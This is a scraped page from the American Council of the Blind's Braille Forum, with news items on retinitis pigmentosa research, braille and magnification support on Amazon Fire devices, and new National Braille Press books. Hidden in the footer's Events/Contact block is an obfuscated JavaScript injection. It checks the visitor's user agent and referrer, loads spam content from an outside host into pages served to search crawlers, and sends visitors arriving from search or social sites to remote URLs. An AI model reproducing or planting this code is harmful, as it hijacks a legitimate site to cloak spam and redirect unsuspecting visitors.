Researchers at the University of Louisville have discovered a way to revitalize cone receptors that have deteriorated as a result of retinitis pigmentosa (RP). Working with animal models, Henry J. Kaplan, M.D., and a group of researchers in the UofL Department of Ophthalmology and Visual Sciences discovered that replenishing glucose under the retina and transplanting healthy rod stem cells into the retina restore function of the cones.<br>
&nbsp;<br>
The research, conducted by Kaplan, chair of the Department of Ophthalmology and Visual Sciences, Douglas Dean, Ph.D., and Wei Wang, Ph.D., and published in December in “Cell Reports,” could lead to therapies for preserving or recovering central vision in patients with RP. Recent research has shown that as the rods deteriorate, the cones are no longer able to access glucose, which becomes trapped in the retinal pigment epithelium (RPE). As a result of glucose starvation, the cones go dormant and eventually die.<br>
&nbsp;<br>
These researchers found that the cones remain dormant for a period of time before they are completely lost, and if the glucose supply can be replenished during dormancy, the cones can be regenerated. The researchers were able to successfully restore cone access to glucose in either of two procedures. First, by transplanting rod-specific induced pluripotent stem cells beneath the retina, and second by injecting glucose directly into the subretinal space. This research has the potential to lead to therapies that preserve or restore central vision for individuals with RP.<br>
&nbsp;<br>
&nbsp;</p>

<h2><strong>Amazon Fire Updates</strong></h2>

<p><br>
Amazon has added braille input and output support to Fire tablets. With this update, VoiceView customers can read Kindle e-Books, browse the web, and otherwise interact with their Fire tablet using a Bluetooth-connected braille display. Customers can both input and read text using English contracted and uncontracted braille, Unified English braille, and computer braille codes. VoiceView supports a rich set of braille chord commands, including commands to navigate by character, word, control, HTML Link, HTML Section, HTML list item, and HTML form control, as well as jump to key parts of the Fire tablet user interface such as Home, Back, App Switcher, and the Notification/Quick Actions Shade. There are also chords to quickly bring up the VoiceView settings pane and invoke the braille Find command. Supported braille displays include BAUM, HumanWare, and the new Orbit Reader 20.<br>
&nbsp;<br>
Amazon has also added magnification to Amazon Fire TV. Customers will now be able to magnify their Fire TV user interface up to 10x. The magnified view will automatically follow the part of the screen you are interacting with, or you can manually pan around the screen. Fire TV magnification also works with the VoiceView screen reader, so you can use both at the same time. Learn more at&nbsp;<a href="https://www.amazon.com/gp/help/customer/display.html?nodeId=202105050">www.amazon.com/gp/help/customer/display.html?nodeId=202105050</a>.<br>
&nbsp;<br>
Let us know how you are using braille or magnification at&nbsp;<a href="mailto:device-accessibility@amazon.com">device-accessibility@amazon.com</a>; we’d love to hear from you.<br>
&nbsp;<br>
&nbsp;</p>

<h2><strong>New from NBP</strong></h2>

<p><br>
Now available from National Braille Press is “If You Give a Cat a Cupcake” by Laura Numeroff. It’s available in contracted braille (UEB), and is for ages 3 to 7. This book is written in the tradition of the bestselling “If You Give a Mouse a Cookie” – you’ll be laughing along with your kids (or grandkids)!<br>
&nbsp;<br>
Also available is “Old Bear” by Kevin Henkes. It, too, is available in contracted braille (UEB) for preschoolers and up. Come explore the four seasons with Old Bear. As the snow falls in the winter, Old Bear sleeps and dreams; when he finally wakes, he finds that spring has sprung.&nbsp;<br>
&nbsp;<br>
Dr. Seuss fans will enjoy an old favorite, “Fox in Socks.” It’s available in contracted braille (UEB) for ages 3 to 8. The Fox in Socks loves to play tongue-twisting games with his friend Mr. Knox. “Here’s an easy game to play. Here’s an easy thing to say ... New socks. Two socks. Whose socks? Sue’s socks.” Eventually Mr. Knox catches on to the game.<br>
&nbsp;<br>
Now available is “Monday Morning Quotes, Volume 2!” This pocket-sized, spiral-bound booklet of 52 quotes to enjoy all year long features an eclectic group of luminaries, from Tim Gunn to Nietzsche, Thoreau to Calvin and Hobbes. Read one every Monday or binge-read in one inspired sitting. Useful for speeches and toasts, as well as for anyone learning braille.<br>
&nbsp;<br>
Newly available are (sim)braille bumper stickers from SensorySun.org. Show your love for braille on your car, laptop, or anywhere you choose. The words MOM, DAD, or TVI are displayed in print and simbraille (a printed simulation of braille – not embossed). The bumper stickers are 6” wide and 4” high; print is black on a white background.<br>
&nbsp;<br>
Looking for some new recipes? Check out “Fast &amp; Fresh Main Courses” by Kate Sherwood. It includes main courses that are quick and easy, helping you get a healthy dinner on the table — even on the busiest days. Try these seafood, chicken, and vegetarian main-dish recipes — every one of them taste- and nutrition-tested in the kitchen of NutritionAction.com. Each recipe lists the calories, total fat, saturated fat, protein, carbohydrates, fiber, cholesterol, and sodium. Be prepared to drool as you read the recipe list.<br>
&nbsp;<br>
For more information, contact National Braille Press at 1-800-548-7323, or visit&nbsp;<a href="https://www.nbp.org/ic/nbp/publications/index.html">www.nbp.org/ic/nbp/publications/index.html</a>.</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
